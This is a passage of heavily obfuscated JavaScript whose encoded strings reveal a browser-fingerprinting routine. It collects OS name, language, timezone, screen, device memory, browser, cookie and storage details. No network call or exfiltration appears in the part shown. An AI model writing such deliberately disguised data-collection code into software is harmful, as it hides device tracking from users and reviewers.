ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-31536)+131016);}('\x70\x6C',ﹲﱞ-=48560);}('\x61\x70',ﹲﱞ=-50799)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=49033;}(-1663,ﹲﹴ=-54798))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=246383;}(-21200,ﹲﹴ-=47016);}(-22816,ﹲﹴ-=50921);}(-34455,ﹲﹴ-=28922))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-4876)+-49493,(ﹲﹴ+=4172)+-53669);}('\x61',ﹲﹴ-=16056);}('\x77',ﹲﹴ=60787)](function(ﱣء){return ﱣء+='\x6E\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F',ﹲﹴ-=-52643),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-54176)+58870);}('\x70\x6C',ﹲﱞ+=27088);}('\x61\x70',ﹲﱞ=-31661)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-32900;}(22245,ﹲﹴ=-32199))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-32601;}(-294,ﹲﹴ-=64615);}(18438,ﹲﹴ-=-32951))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-3677)+-48411,(ﹲﱞ+=8168)+-56593);}('\x64\x65\x62',ﹲﱞ=44851)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-85548;}(-58757,ﹲﱞ=34665))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=40584)+32769);}('\x72',ﹲﱞ-=50762);}('\x77\x61',ﹲﱞ=-22481)](function(ﱣء){return ﱣء+='\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F',ﹲﱞ+=-11296),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-48012;}(-9738,ﹲﹴ=-14989))+function(ﱣء){return ﱣء+=ﹲﹴ+=43971;}(-8793,ﹲﹴ-=39165))||this[function(ﱣء){return ﱣء+='\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65';}('\x73',ﹲﹴ=58211)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-40918)+-27189,(ﹲﹴ+=63200)+-90393,(ﹲﹴ-=4716)+-85664);}('\x70',ﹲﹴ-=-23909);}('\x61',ﹲﹴ=-37526)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹶ+=58260)+-93497);}('\x61\x70\x70\x6C',ﹲﹶ=35358)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹰﱢ+=32383;}(13529,ﹰﱢ+=-4446);}(477,ﹰﱢ=-21390))- -function(ﱣء){return ﱣء+=ﹰﱢ-=-54248;}(-1097,ﹰﱢ+=5165))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=123819;}(2842,ﹲﱞ+=10655);}(-1473,ﹲﱞ-=-52975);}(931,ﹲﱞ-=55451);}(687,ﹲﱞ+=64970);}(-93,ﹲﱞ=50826))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=16563)+18296);}('\x73\x65\x74\x4F\x53\x4E\x61\x6D',ﹲﱞ=-34758)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=59907;}(473,ﹲﹴ-=23217);}(345,ﹲﹴ=-40919))+function(ﱣء){return ﱣء-=ﹲﹴ+=-68411;}(-22028,ﹲﹴ-=-23565))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=35224)+-80669,(ﹲﹴ-=39290)+-41399,(ﹲﹴ+=-22004)+-19389,(ﹲﹴ-=-28120)+-47511);}('\x67',ﹲﹴ-=-21838);}('\x73\x65\x74\x4C\x61\x6E',ﹲﹴ=23724)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-47930;}(1125,ﹲﱞ+=-36732);}(-1283,ﹲﱞ+=27314);}(-450,ﹲﱞ=59339))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=-37315)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=37174;}(61638,ﹲﱞ-=-20777);}(-43117,ﹲﱞ=-22834))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-55988)+-40371);}('\x72',ﹲﱞ-=-135);}('\x77\x61',ﹲﱞ=-15642)](function(ﱣء){return ﱣء+='\x6E\x20\x73\x65\x74\x4C\x61\x6E\x67\x75\x61\x67\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﱞ-=14689),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=78702;}(7236,ﹲﹴ+=-20761);}(991,ﹲﹴ-=27381);}(-1661,ﹲﹴ=-15468))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-49158;}(-515,ﹲﹴ+=-12205);}(-13738,ﹲﹴ+=-45643);}(-5773,ﹲﹴ-=-37023))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=63633)+-83701);}('\x6C\x6F',ﹲﹴ=20171)](function(ﱣء){return ﱣء+='\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65',ﹲﹴ+=30204));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹲﱞ-=-53766);}('\x61\x70',ﹲﱞ=-1163)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=124080;}(-52332,ﹲﹴ=10795))+function(ﱣء){return ﱣء-=ﹲﹴ-=-21549;}(-44945,ﹲﹴ-=12779))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=32007)+-25485);}('\x73\x65\x74\x4F\x53\x4E\x61\x6D',ﹲﹴ=57593)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﱢ+=41710)+-105430);}('\x61\x70\x70\x6C',ﹰﱢ=63841)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣﱟ+=131947;}(-75080,ﱣﱟ-=-6212);}(-36925,ﱣﱟ=15004))+function(ﱣء){return ﱣء+=ﱣﱟ+=-53646;}(-33059,ﱣﱟ-=32346))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﹲ-=-43026;}(-15349,ﹼﹲ+=-291);}(-20683,ﹼﹲ=-7933))+function(ﱣء){return ﱣء-=ﹼﹲ-=103421;}(8552,ﹼﹲ+=23998)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-23631;}(-221,ﹲﱞ=-23410))&&this[function(ﱣء){return ﱣء+='\x6D\x65';}('\x73\x65\x74\x4F\x53\x4E\x61',ﹲﱞ=56635)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=60122;}(1313,ﹲﹴ+=-29120);}(7089,ﹲﹴ=-36172))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-94255;}(229,ﹲﹴ+=-53284);}(-467,ﹲﹴ-=48028))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x6E\x65';}('\x69\x6D\x65\x7A',ﹲﹴ+=-14657);}('\x73\x65\x74\x54',ﹲﹴ=10004)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-45372;}(10785,ﹲﱞ=-31341))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=10719)+-11661);}('\x64\x65\x62\x75',ﹲﱞ=22483)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-4796;}(4283,ﹲﱞ+=-27150);}(3057,ﹲﱞ=31682))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=57737)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=125573;}(-6097,ﹲﱞ-=-59306);}(26095,ﹲﱞ=62141))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-63936)+-87325);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66',ﹲﱞ=23500)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-65095;}(-8939,ﹲﹴ=17233))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-45249;}(3127,ﹲﹴ+=50337);}(2800,ﹲﹴ-=56399))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﹴ+=-14149);}('\x77',ﹲﹴ=18709)](function(ﱣء){return ﱣء+='\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65',ﹲﹴ+=-31241),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹲﱞ-=-36296);}('\x61\x70',ﹲﱞ=-26678)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=23258;}(4024,ﹲﹴ-=-61100);}(-859,ﹲﹴ=-38779))-function(ﱣء){return ﱣء-=ﹲﹴ-=76407;}(21392,ﹲﹴ+=63448))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=30848)+-18937);}('\x61\x72',ﹲﹴ+=4791);}('\x77',ﹲﹴ=-16592)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45',ﹲﹴ+=53051),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﱞ=-44579)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-18054;}(12947,ﹲﹴ=1248))-function(ﱣء){return ﱣء-=ﹲﹴ-=128961;}(-40750,ﹲﹴ+=56565))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=57737)+113206);}('\x77\x61\x72',ﹲﹴ=-55359)](function(ﱣء){return ﱣء+='\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72',ﹲﹴ-=-48025),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹲ-=14511)+40530);}('\x61\x70\x70\x6C',ﹼﹲ=-25898)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﹼ-=84924;}(17669,ﹼﹼ-=-55085);}(-11657,ﹼﹼ=-19427))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﹼ+=58890;}(-19505,ﹼﹼ+=-19939);}(12625,ﹼﹼ+=11418))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹼ-=-10463)+-30840);}('\x47',ﹼﹼ+=1936);}('\x73\x65\x74',ﹼﹼ=18517)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱣﱟ-=-82088;}(-4068,ﱣﱟ=-59230))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣﱟ-=87374;}(-1762,ﱣﱟ+=50172);}(-18948,ﱣﱟ-=-51666);}(-9880,ﱣﱟ+=-26823))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱟﹶ-=12213;}(14553,ﱟﹶ+=-23628);}(-6125,ﱟﹶ=1406))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱟﹶ-=94779;}(-39046,ﱟﹶ-=24864);}(-15192,ﱟﹶ+=61574)&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟﹶ-=47226)+4972);}('\x77\x61\x72',ﱟﹶ=42364)](function(ﱣء){return ﱣء+='\x4E\x61\x6D\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53',ﱟﹶ-=54537),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱟ‍-=112396;}(-33724,ﱟ‍-=-41752);}(14683,ﱟ‍=58897))+function(ﱣء){return ﱣء+=ﱟ‍-=-46284;}(5351,ﱟ‍-=-58532))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-8865;}(665,ﹲﱞ=8200))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=63421)+5897);}('\x64\x65\x62\x75',ﹲﱞ=57627)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-38806;}(3699,ﹲﱞ=42711))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ-=42505);}('\x64\x65',ﹲﱞ=53701)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=10128;}(9150,ﹲﱞ=17040))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x72\x65\x65\x6E\x49',ﹲﱞ-=-25380);}('\x73\x65\x74\x53\x63',ﹲﱞ=24058)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-38421;}(37882,ﹲﹴ-=-5495);}(-8659,ﹲﹴ=41548))+function(ﱣء){return ﱣء-=ﹲﹴ-=100860;}(-7666,ﹲﹴ-=6872))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-32229)+-26220,(ﹲﹴ-=17836)+-8367,(ﹲﹴ-=31990)+23619);}('\x77',ﹲﹴ=58546)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x72\x20\x69\x6E\x20\x73\x65\x74\x44',ﹲﹴ+=43527);}('\x45\x72\x72\x6F',ﹲﹴ-=-12373),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=7899)+55191);}('\x61\x70\x70\x6C',ﹲﱞ=-62969)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=87373;}(1685,ﹲﹴ-=51533);}(-2516,ﹲﹴ+=-23015);}(-1087,ﹲﹴ=-13813))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=9804;}(-10589,ﹲﹴ-=-28852);}(22075,ﹲﹴ-=56302);}(5294,ﹲﹴ-=-10807);}(11909,ﹲﹴ-=33902))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=2563)+-46845);}('\x77\x61\x72',ﹲﹴ=44392)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x7A\x6F\x6E\x65\x3A';}('\x73\x65\x74\x54\x69\x6D\x65',ﹲﹴ-=48245);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﹴ+=-60752),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-13030)+-43501);}('\x61\x70\x70\x6C',ﹲﱞ=56652)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-43207;}(-7421,ﹲﹴ+=63982);}(1336,ﹲﹴ=-31461))+function(ﱣء){return ﱣء-=ﹲﹴ+=53312;}(-2836,ﹲﹴ+=-64905))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x65\x64';}('\x45\x6E\x61\x62',ﹲﹴ+=10131);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73',ﹲﹴ=53576)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-47689;}(58,ﹲﱞ+=-34793);}(-143,ﹲﱞ=-13097))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-64080)+57982);}('\x62\x75',ﹲﱞ+=4237);}('\x64\x65',ﹲﱞ=1964)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=17701;}(6912,ﹲﱞ+=5636);}(20475,ﹲﱞ=-32124))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-5329)+58070,(ﹲﱞ+=-36044)+94110);}('\x77\x61',ﹲﱞ=-63285)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-36367)+170099,(ﹲﱞ-=65456)+235535,(ﹲﱞ-=30762)+266303,(ﹲﱞ-=14958)+281259,(ﹲﱞ-=-54841)+226375);}('\x69\x6E\x20\x73\x65\x74\x4C\x61\x6E\x67',ﹲﱞ+=-31104);}('\x45\x72\x72\x6F\x72\x20',ﹲﱞ+=-8511),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=643;}(7163,ﹲﹴ+=13677);}(-321,ﹲﹴ=-14664))-function(ﱣء){return ﱣء+=ﹲﹴ+=18721;}(16508,ﹲﹴ-=11486))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=7453)+64623);}('\x6C\x6F',ﹲﹴ=-57067)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F\x2E\x2E\x2E';}('\x6D\x20\x69',ﹲﹴ+=-10006);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65',ﹲﹴ-=-63252));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=30760)+53205,(ﹲﱞ+=-34100)+87318);}('\x70\x70',ﹲﱞ+=-59059);}('\x61',ﹲﱞ=-24798)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=20638;}(-3296,ﹲﹴ+=-8479);}(8130,ﹲﹴ=-948))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=1984;}(7698,ﹲﹴ+=-47273);}(11655,ﹲﹴ+=34142);}(-2799,ﹲﹴ-=-26705))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x65\x62',ﹲﱞ-=-11353);}('\x64',ﹲﱞ=22249)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=60023;}(19273,ﹲﱞ+=35644);}(-20557,ﹲﱞ+=-16548);}(7601,ﹲﱞ+=-15811);}(-18617,ﹲﱞ=-17042))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=6861)+-58332);}('\x6C\x6F',ﹲﱞ=51574)](function(ﱣء){return ﱣء+='\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79',ﹲﱞ+=48997)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-88641;}(-5980,ﹲﹴ-=34410);}(1364,ﹲﹴ=-59312))+-function(ﱣء){return ﱣء+=ﹲﹴ-=-43653;}(14762,ﹲﹴ-=22145))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=54178)+39216);}('\x77\x61\x72',ﹲﹴ=15072)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C\x65\x64\x3A';}('\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ-=54754);}('\x45\x72',ﹲﹴ+=-30015),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=37338)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟ‍+=-37494)+-85267,(ﱟ‍-=-55389)+-140643);}('\x70',ﱟ‍+=63802);}('\x61\x70',ﱟ‍=59067)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ءﹲ-=16272;}(8191,ءﹲ=36607))-function(ﱣء){return ﱣء+=ءﹲ-=75020;}(-1030,ءﹲ-=-57191))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶ-=-94342;}(-66,ﹶ+=-21821);}(-44997,ﹶ-=27701);}(-20202,ﹶ=-45194))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶ+=21493;}(57893,ﹶ+=41525);}(-21174,ﹶ-=50669)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-60553;}(-16408,ﹲﱞ=18572))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x6C\x65';}('\x6C\x61',ﹲﱞ-=-14158);}('\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69',ﹲﱞ=25119)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-50535;}(-901,ﹲﹴ+=65100);}(11023,ﹲﹴ=14624))-function(ﱣء){return ﱣء+=ﹲﹴ-=20986;}(1180,ﹲﹴ-=5420))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-60567)+25077);}('\x77\x61\x72',ﹲﹴ=35600)](function(ﱣء){return ﱣء+=function(ﱣء){return 